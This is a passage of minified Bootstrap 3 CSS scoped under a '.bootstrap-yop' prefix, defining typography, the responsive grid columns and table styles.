.table th{background-color:#fff!important}.bootstrap-yop .btn>.caret,.bootstrap-yop .dropup>.btn>.caret{border-top-color:#000!important}.bootstrap-yop .label{border:1px solid #000}.bootstrap-yop .table{border-collapse:collapse!important}.bootstrap-yop .table-bordered td,.bootstrap-yop .table-bordered th{border:1px solid #ddd!important}}.bootstrap-yop *,.bootstrap-yop :after,.bootstrap-yop :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop html{font-size:62.5%;-webkit-tap-highlight-color:transparent}.bootstrap-yop body{font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}.bootstrap-yop a{color:#428bca;text-decoration:none}.bootstrap-yop a:focus,.bootstrap-yop a:hover{color:#2a6496;text-decoration:underline}.bootstrap-yop a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop img{vertical-align:middle}.bootstrap-yop .img-responsive{display:block;height:auto;max-width:100%}.bootstrap-yop .img-rounded{border-radius:6px}.bootstrap-yop .img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .img-circle{border-radius:50%}.bootstrap-yop hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.bootstrap-yop .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-yop .h1,.bootstrap-yop .h2,.bootstrap-yop .h3,.bootstrap-yop .h4,.bootstrap-yop .h5,.bootstrap-yop .h6,.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{font-weight:500;line-height:1.1;color:inherit}.bootstrap-yop .h1 .small,.bootstrap-yop .h1 small,.bootstrap-yop .h2 .small,.bootstrap-yop .h2 small,.bootstrap-yop .h3 .small,.bootstrap-yop .h3 small,.bootstrap-yop .h4 .small,.bootstrap-yop .h4 small,.bootstrap-yop .h5 .small,.bootstrap-yop .h5 small,.bootstrap-yop .h6 .small,.bootstrap-yop .h6 small,.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small,.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-weight:400;line-height:1;color:#999}.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3{margin-top:20px;margin-bottom:10px}.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small{font-size:65%}.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{margin-top:10px;margin-bottom:10px}.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-size:75%}.bootstrap-yop .h1,.bootstrap-yop h1{font-size:36px}.bootstrap-yop .h2,.bootstrap-yop h2{font-size:30px}.bootstrap-yop .h3,.bootstrap-yop h3{font-size:24px}.bootstrap-yop .h4,.bootstrap-yop h4{font-size:18px}.bootstrap-yop .h5,.bootstrap-yop h5{font-size:14px}.bootstrap-yop .h6,.bootstrap-yop h6{font-size:12px}.bootstrap-yop p{margin:0 0 10px}.bootstrap-yop .lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.bootstrap-yop .lead{font-size:21px}}.bootstrap-yop .small,.bootstrap-yop small{font-size:85%}.bootstrap-yop cite{font-style:normal}.bootstrap-yop .text-muted{color:#999}.bootstrap-yop .text-primary{color:#428bca}.bootstrap-yop .text-primary:hover{color:#3071a9}.bootstrap-yop .text-warning{color:#8a6d3b}.bootstrap-yop .text-warning:hover{color:#66512c}.bootstrap-yop .text-danger{color:#a94442}.bootstrap-yop .text-danger:hover{color:#843534}.bootstrap-yop .text-success{color:#3c763d}.bootstrap-yop .text-success:hover{color:#2b542c}.bootstrap-yop .text-info{color:#31708f}.bootstrap-yop .text-info:hover{color:#245269}.bootstrap-yop .text-left{text-align:left}.bootstrap-yop .text-right{text-align:right}.bootstrap-yop .text-center{text-align:center}.bootstrap-yop .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.bootstrap-yop ol,.bootstrap-yop ul{margin-top:0;margin-bottom:10px}.bootstrap-yop ol ol,.bootstrap-yop ol ul,.bootstrap-yop ul ol,.bootstrap-yop ul ul{margin-bottom:0}.bootstrap-yop .list-unstyled{padding-left:0;list-style:none}.bootstrap-yop .list-inline{padding-left:0;list-style:none}.bootstrap-yop .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.bootstrap-yop .list-inline>li:first-child{padding-left:0}.bootstrap-yop dl{margin-top:0;margin-bottom:20px}.bootstrap-yop dd,.bootstrap-yop dt{line-height:1.428571429}.bootstrap-yop dt{font-weight:700}.bootstrap-yop dd{margin-left:0}@media (min-width:768px){.bootstrap-yop .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.bootstrap-yop .dl-horizontal dd{margin-left:180px}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}}.bootstrap-yop abbr[data-original-title],.bootstrap-yop abbr[title]{cursor:help;border-bottom:1px dotted #999}.bootstrap-yop .initialism{font-size:90%;text-transform:uppercase}.bootstrap-yop blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}.bootstrap-yop blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}.bootstrap-yop blockquote p:last-child{margin-bottom:0}.bootstrap-yop blockquote .small,.bootstrap-yop blockquote small{display:block;line-height:1.428571429;color:#999}.bootstrap-yop blockquote .small:before,.bootstrap-yop blockquote small:before{content:'\2014 \00A0'}.bootstrap-yop blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.bootstrap-yop blockquote.pull-right .small,.bootstrap-yop blockquote.pull-right p,.bootstrap-yop blockquote.pull-right small{text-align:right}.bootstrap-yop blockquote.pull-right .small:before,.bootstrap-yop blockquote.pull-right small:before{content:''}.bootstrap-yop blockquote.pull-right .small:after,.bootstrap-yop blockquote.pull-right small:after{content:'\00A0 \2014'}.bootstrap-yop blockquote:after,.bootstrap-yop blockquote:before{content:""}.bootstrap-yop address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bootstrap-yop code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}.bootstrap-yop pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.bootstrap-yop pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.bootstrap-yop .pre-scrollable{max-height:340px;overflow-y:scroll}.bootstrap-yop .container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}@media (min-width:768px){.bootstrap-yop .container{width:750px}}@media (min-width:992px){.bootstrap-yop .container{width:970px}}@media (min-width:1200px){.bootstrap-yop .container{width:1170px}}.bootstrap-yop .row{margin-right:-15px;margin-left:-15px}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9,.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9,.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9,.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{float:left}.bootstrap-yop .col-xs-12{width:100%}.bootstrap-yop .col-xs-11{width:91.66666666666666%}.bootstrap-yop .col-xs-10{width:83.33333333333334%}.bootstrap-yop .col-xs-9{width:75%}.bootstrap-yop .col-xs-8{width:66.66666666666666%}.bootstrap-yop .col-xs-7{width:58.333333333333336%}.bootstrap-yop .col-xs-6{width:50%}.bootstrap-yop .col-xs-5{width:41.66666666666667%}.bootstrap-yop .col-xs-4{width:33.33333333333333%}.bootstrap-yop .col-xs-3{width:25%}.bootstrap-yop .col-xs-2{width:16.666666666666664%}.bootstrap-yop .col-xs-1{width:8.333333333333332%}.bootstrap-yop .col-xs-pull-12{right:100%}.bootstrap-yop .col-xs-pull-11{right:91.66666666666666%}.bootstrap-yop .col-xs-pull-10{right:83.33333333333334%}.bootstrap-yop .col-xs-pull-9{right:75%}.bootstrap-yop .col-xs-pull-8{right:66.66666666666666%}.bootstrap-yop .col-xs-pull-7{right:58.333333333333336%}.bootstrap-yop .col-xs-pull-6{right:50%}.bootstrap-yop .col-xs-pull-5{right:41.66666666666667%}.bootstrap-yop .col-xs-pull-4{right:33.33333333333333%}.bootstrap-yop .col-xs-pull-3{right:25%}.bootstrap-yop .col-xs-pull-2{right:16.666666666666664%}.bootstrap-yop .col-xs-pull-1{right:8.333333333333332%}.bootstrap-yop .col-xs-pull-0{right:0}.bootstrap-yop .col-xs-push-12{left:100%}.bootstrap-yop .col-xs-push-11{left:91.66666666666666%}.bootstrap-yop .col-xs-push-10{left:83.33333333333334%}.bootstrap-yop .col-xs-push-9{left:75%}.bootstrap-yop .col-xs-push-8{left:66.66666666666666%}.bootstrap-yop .col-xs-push-7{left:58.333333333333336%}.bootstrap-yop .col-xs-push-6{left:50%}.bootstrap-yop .col-xs-push-5{left:41.66666666666667%}.bootstrap-yop .col-xs-push-4{left:33.33333333333333%}.bootstrap-yop .col-xs-push-3{left:25%}.bootstrap-yop .col-xs-push-2{left:16.666666666666664%}.bootstrap-yop .col-xs-push-1{left:8.333333333333332%}.bootstrap-yop .col-xs-push-0{left:0}.bootstrap-yop .col-xs-offset-12{margin-left:100%}.bootstrap-yop .col-xs-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-xs-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-xs-offset-9{margin-left:75%}.bootstrap-yop .col-xs-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-xs-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-xs-offset-6{margin-left:50%}.bootstrap-yop .col-xs-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-xs-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-xs-offset-3{margin-left:25%}.bootstrap-yop .col-xs-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-xs-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-xs-offset-0{margin-left:0}@media (min-width:768px){.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9{float:left}.bootstrap-yop .col-sm-12{width:100%}.bootstrap-yop .col-sm-11{width:91.66666666666666%}.bootstrap-yop .col-sm-10{width:83.33333333333334%}.bootstrap-yop .col-sm-9{width:75%}.bootstrap-yop .col-sm-8{width:66.66666666666666%}.bootstrap-yop .col-sm-7{width:58.333333333333336%}.bootstrap-yop .col-sm-6{width:50%}.bootstrap-yop .col-sm-5{width:41.66666666666667%}.bootstrap-yop .col-sm-4{width:33.33333333333333%}.bootstrap-yop .col-sm-3{width:25%}.bootstrap-yop .col-sm-2{width:16.666666666666664%}.bootstrap-yop .col-sm-1{width:8.333333333333332%}.bootstrap-yop .col-sm-pull-12{right:100%}.bootstrap-yop .col-sm-pull-11{right:91.66666666666666%}.bootstrap-yop .col-sm-pull-10{right:83.33333333333334%}.bootstrap-yop .col-sm-pull-9{right:75%}.bootstrap-yop .col-sm-pull-8{right:66.66666666666666%}.bootstrap-yop .col-sm-pull-7{right:58.333333333333336%}.bootstrap-yop .col-sm-pull-6{right:50%}.bootstrap-yop .col-sm-pull-5{right:41.66666666666667%}.bootstrap-yop .col-sm-pull-4{right:33.33333333333333%}.bootstrap-yop .col-sm-pull-3{right:25%}.bootstrap-yop .col-sm-pull-2{right:16.666666666666664%}.bootstrap-yop .col-sm-pull-1{right:8.333333333333332%}.bootstrap-yop .col-sm-pull-0{right:0}.bootstrap-yop .col-sm-push-12{left:100%}.bootstrap-yop .col-sm-push-11{left:91.66666666666666%}.bootstrap-yop .col-sm-push-10{left:83.33333333333334%}.bootstrap-yop .col-sm-push-9{left:75%}.bootstrap-yop .col-sm-push-8{left:66.66666666666666%}.bootstrap-yop .col-sm-push-7{left:58.333333333333336%}.bootstrap-yop .col-sm-push-6{left:50%}.bootstrap-yop .col-sm-push-5{left:41.66666666666667%}.bootstrap-yop .col-sm-push-4{left:33.33333333333333%}.bootstrap-yop .col-sm-push-3{left:25%}.bootstrap-yop .col-sm-push-2{left:16.666666666666664%}.bootstrap-yop .col-sm-push-1{left:8.333333333333332%}.bootstrap-yop .col-sm-push-0{left:0}.bootstrap-yop .col-sm-offset-12{margin-left:100%}.bootstrap-yop .col-sm-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-sm-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-sm-offset-9{margin-left:75%}.bootstrap-yop .col-sm-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-sm-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-sm-offset-6{margin-left:50%}.bootstrap-yop .col-sm-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-sm-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-sm-offset-3{margin-left:25%}.bootstrap-yop .col-sm-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-sm-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9{float:left}.bootstrap-yop .col-md-12{width:100%}.bootstrap-yop .col-md-11{width:91.66666666666666%}.bootstrap-yop .col-md-10{width:83.33333333333334%}.bootstrap-yop .col-md-9{width:75%}.bootstrap-yop .col-md-8{width:66.66666666666666%}.bootstrap-yop .col-md-7{width:58.333333333333336%}.bootstrap-yop .col-md-6{width:50%}.bootstrap-yop .col-md-5{width:41.66666666666667%}.bootstrap-yop .col-md-4{width:33.33333333333333%}.bootstrap-yop .col-md-3{width:25%}.bootstrap-yop .col-md-2{width:16.666666666666664%}.bootstrap-yop .col-md-1{width:8.333333333333332%}.bootstrap-yop .col-md-pull-12{right:100%}.bootstrap-yop .col-md-pull-11{right:91.66666666666666%}.bootstrap-yop .col-md-pull-10{right:83.33333333333334%}.bootstrap-yop .col-md-pull-9{right:75%}.bootstrap-yop .col-md-pull-8{right:66.66666666666666%}.bootstrap-yop .col-md-pull-7{right:58.333333333333336%}.bootstrap-yop .col-md-pull-6{right:50%}.bootstrap-yop .col-md-pull-5{right:41.66666666666667%}.bootstrap-yop .col-md-pull-4{right:33.33333333333333%}.bootstrap-yop .col-md-pull-3{right:25%}.bootstrap-yop .col-md-pull-2{right:16.666666666666664%}.bootstrap-yop .col-md-pull-1{right:8.333333333333332%}.bootstrap-yop .col-md-pull-0{right:0}.bootstrap-yop .col-md-push-12{left:100%}.bootstrap-yop .col-md-push-11{left:91.66666666666666%}.bootstrap-yop .col-md-push-10{left:83.33333333333334%}.bootstrap-yop .col-md-push-9{left:75%}.bootstrap-yop .col-md-push-8{left:66.66666666666666%}.bootstrap-yop .col-md-push-7{left:58.333333333333336%}.bootstrap-yop .col-md-push-6{left:50%}.bootstrap-yop .col-md-push-5{left:41.66666666666667%}.bootstrap-yop .col-md-push-4{left:33.33333333333333%}.bootstrap-yop .col-md-push-3{left:25%}.bootstrap-yop .col-md-push-2{left:16.666666666666664%}.bootstrap-yop .col-md-push-1{left:8.333333333333332%}.bootstrap-yop .col-md-push-0{left:0}.bootstrap-yop .col-md-offset-12{margin-left:100%}.bootstrap-yop .col-md-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-md-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-md-offset-9{margin-left:75%}.bootstrap-yop .col-md-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-md-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-md-offset-6{margin-left:50%}.bootstrap-yop .col-md-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-md-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-md-offset-3{margin-left:25%}.bootstrap-yop .col-md-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-md-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9{float:left}.bootstrap-yop .col-lg-12{width:100%}.bootstrap-yop .col-lg-11{width:91.66666666666666%}.bootstrap-yop .col-lg-10{width:83.33333333333334%}.bootstrap-yop .col-lg-9{width:75%}.bootstrap-yop .col-lg-8{width:66.66666666666666%}.bootstrap-yop .col-lg-7{width:58.333333333333336%}.bootstrap-yop .col-lg-6{width:50%}.bootstrap-yop .col-lg-5{width:41.66666666666667%}.bootstrap-yop .col-lg-4{width:33.33333333333333%}.bootstrap-yop .col-lg-3{width:25%}.bootstrap-yop .col-lg-2{width:16.666666666666664%}.bootstrap-yop .col-lg-1{width:8.333333333333332%}.bootstrap-yop .col-lg-pull-12{right:100%}.bootstrap-yop .col-lg-pull-11{right:91.66666666666666%}.bootstrap-yop .col-lg-pull-10{right:83.33333333333334%}.bootstrap-yop .col-lg-pull-9{right:75%}.bootstrap-yop .col-lg-pull-8{right:66.66666666666666%}.bootstrap-yop .col-lg-pull-7{right:58.333333333333336%}.bootstrap-yop .col-lg-pull-6{right:50%}.bootstrap-yop .col-lg-pull-5{right:41.66666666666667%}.bootstrap-yop .col-lg-pull-4{right:33.33333333333333%}.bootstrap-yop .col-lg-pull-3{right:25%}.bootstrap-yop .col-lg-pull-2{right:16.666666666666664%}.bootstrap-yop .col-lg-pull-1{right:8.333333333333332%}.bootstrap-yop .col-lg-pull-0{right:0}.bootstrap-yop .col-lg-push-12{left:100%}.bootstrap-yop .col-lg-push-11{left:91.66666666666666%}.bootstrap-yop .col-lg-push-10{left:83.33333333333334%}.bootstrap-yop .col-lg-push-9{left:75%}.bootstrap-yop .col-lg-push-8{left:66.66666666666666%}.bootstrap-yop .col-lg-push-7{left:58.333333333333336%}.bootstrap-yop .col-lg-push-6{left:50%}.bootstrap-yop .col-lg-push-5{left:41.66666666666667%}.bootstrap-yop .col-lg-push-4{left:33.33333333333333%}.bootstrap-yop .col-lg-push-3{left:25%}.bootstrap-yop .col-lg-push-2{left:16.666666666666664%}.bootstrap-yop .col-lg-push-1{left:8.333333333333332%}.bootstrap-yop .col-lg-push-0{left:0}.bootstrap-yop .col-lg-offset-12{margin-left:100%}.bootstrap-yop .col-lg-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-lg-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-lg-offset-9{margin-left:75%}.bootstrap-yop .col-lg-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-lg-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-lg-offset-6{margin-left:50%}.bootstrap-yop .col-lg-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-lg-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-lg-offset-3{margin-left:25%}.bootstrap-yop .col-lg-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-lg-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-lg-offset-0{margin-left:0}}.bootstrap-yop table{max-width:100%;background-color:transparent}.bootstrap-yop th{text-align:left}.bootstrap-yop .table{width:100%;margin-bottom:20px}.bootstrap-yop .table>tbody>tr>td,.bootstrap-yop .table>tbody>tr>th,.bootstrap-yop .table>tfoot>tr>td,.bootstrap-yop .table>tfoot>tr>th,.bootstrap-yop .table>thead>tr>td,.bootstrap-yop .table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.bootstrap-yop .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.bootstrap-yop .table>caption+thead>tr:first-child>td,.bootstrap-yop .table>caption+thead>tr:first-child>th,.bootstrap-yop .table>colgroup+thead>tr:first-child>td,.bootstrap-yop .table>colgroup+thead>tr:first-child>th,.bootstrap-yop .table>thead:first-child>tr:first-child>td,.bootstrap-yop .table>thead:first-child>tr:first-child>th{border-top:0}.bootstrap-yop .table>tbody+tbody{border-top:2px solid #ddd}.bootstrap-yop .table .table{background-color:#fff}.bootstrap-yop .table-condensed>tbody>tr>td,.bootstrap-yop .table-condensed>tbody>tr>th,.bootstrap-yop .table-condensed>tfoot>tr>td,.bootstrap-yop .table-condensed>tfoot>tr>th,.bootstrap-yop .table-condensed>thead>tr>td,.bootstrap-yop .table-condensed>thead>tr>th{padding:5px}.bootstrap-yop .table-bordered{border:1px solid #ddd}.bootstrap-yop .table-bordered>tbody>tr>td,.bootstrap-yop .table-bordered>tbody>tr>th,.bootstrap-yop .table-bordered>tfoot>tr>td,.bootstrap-yop .table-bordered>tfoot>tr>th,.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border:1px solid #ddd}.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border-bottom-width:2px}.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>td,.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.bootstrap-yop .table-hover>tbody>tr:hover>td,.bootstrap-yop .table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.bootstrap-yop table col[class*=col-]{position:static;display:table-column;float:none}.bootstrap-yop table td[class*=col-],.bootstrap-yop table th[class*=col-]{display:table-cell;float:none}.bootstrap-yop .table>tbody>.active>td,.bootstrap-yop .table>tbody>.active>th,.bootstrap-yop .table>tbody>tr>.active,.bootstrap-yop .table>tfoot>.active>td,.bootstrap-yop .table>tfoot>.active>th,.bootstrap-yop .table>tfoot>tr>.active,.bootstrap-yop .table>thead>.active>td,.bootstrap-yop .table>thead>.active>th,.bootstrap-yop .table>thead>tr>.active{background-color:#f5f5f5}.bootstrap-yop .table-hover>tbody>.active:hover>td,.bootstrap-yop .table-hover>tbody>.active:hover>th,.bootstrap-yop .table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.bootstrap-yop .table>tbody>.success>td,.bootstrap-yop .table>tbody>.success>th,.bootstrap-yop .table>tbody>tr>.success,.bootstrap-yop .table>tfoot>.success>td,.bootstrap-yop .table>tfoot>.success>th,.bootstrap-yop .table>tfoot>tr>.success,.bootstrap-yop .table>thead>.success>td,.bootstrap-yop .table>thead>.success>th,.bootstrap-yop .table>thead>tr>.success{background-color:#dff0d8}.bootstrap-yop .table-hover>tbody>.success:hover>td,.bootstrap-yop .table-hover>tbody>.success:hover>th,.bootstrap-yop .table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.bootstrap-yop .table>tbody>.danger>td,.bootstrap-yop .table>tbody>.danger>th,.bootstrap-yop .table>tbody>tr>.danger,.bootstrap-yop .table>tfoot>.danger>td,.bootstrap-yop .table>tfoot>.danger>th,.bootstrap-yop .table>tfoot>tr>.danger,.bootstrap-yop .table>thead>.danger>td,.bootstrap-yop .table>thead>.danger>th,.bootstrap-yop .table>thead>tr>.danger{background-color:#f2dede}.bootstrap-yop .table-hover>tbody>.danger:hover>td,.bootstrap-yop .table-hover>tbody>.danger:hover>th,.bootstrap-yop .table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.bootstrap-yop .table>tbody>.warning>td,.bootstrap-yop .table>tbody>.warning>th,.bootstrap-yop .table>tbody>tr>.warning,.bootstrap-yop .table>tfoot>.warning>td,.bootstrap-yop .table>tfoot>.warning>th,.bootstrap-yop .table>tfoot>tr>.warning,.bootstrap-yop .table>thead>.warning>td,.bootstrap-yop .table>thead>.warning>th,.bootstrap-yop .table>thead>tr>.warning{background-color:#fcf8e3}.bootstrap-yop .table-hover>tbody>.warning:hover>td,.bootstrap-yop .table-hover>tbody>.warning:hover>th,.bootstrap-yop .table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.bootstrap-yop .table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.bootstrap-yop .table-responsive>.table{margin-bottom:0}.bootstrap-yop .table-responsive>.table>tbody>tr>td,.bootstrap-yop .table-responsive>.table>tbody>tr>th,.bootstrap-yop .table-responsive>.table>tfoot>tr>td,.bootstrap-yop .table-responsive>.table>tfoot>tr>th,.bootstrap-yop .table-responsive>.table>thead>tr>td,.bootstrap-yop .table-responsive>.table>thead>tr>th{white-space:nowrap}.bootstrap-yop .table-responsive>.table-bordered{border:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.bootstrap-yop 